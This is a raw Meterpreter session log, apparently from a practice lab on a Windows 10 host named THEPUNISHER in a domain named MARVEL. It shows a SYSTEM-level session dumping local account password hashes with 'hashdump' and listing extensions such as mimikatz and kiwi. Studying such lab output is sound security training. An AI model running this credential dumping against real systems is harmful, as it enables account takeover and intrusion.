 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Frank Castle:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:4e92c9d3cb8233befe6be911702022c3:::
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : THEPUNISHER
OS              : Windows 10 (Build 18363).
Architecture    : x64
System Language : en_US
Domain          : MARVEL
Logged On Users : 6
Meterpreter     : x64/windows
meterpreter > load
load espia       load incogni​to   load lanattacks  load peinjector  load python      load unhook
load extapi      load kiwi        load mimikatz    load powershell  load sniffer     load winpmem